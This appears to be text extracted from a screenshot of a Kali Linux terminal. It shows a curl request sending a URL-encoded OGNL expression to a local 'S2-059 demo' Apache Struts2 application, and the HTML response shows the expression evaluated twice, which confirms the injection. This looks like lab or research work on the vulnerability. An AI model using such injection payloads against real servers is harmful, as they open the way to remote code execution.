 kali@kali: ~
(kali㉿ kali)-[~]
$ curl "http://localhost:60221/?id=%25%7B'test'%2B(2000%2B20)%7D"
<html>
<head>
<title>S2-059 demo</title>
执行了指令
</head>
<body>
<a id="test200020" href="/.action;jsessionid=node0ml3zx3ufsgt9yndyooig9yb60.node0">your input id: %{'test'+(2000+20)}
<br>has ben evaluated again in id attribute</a>
</body>
</html>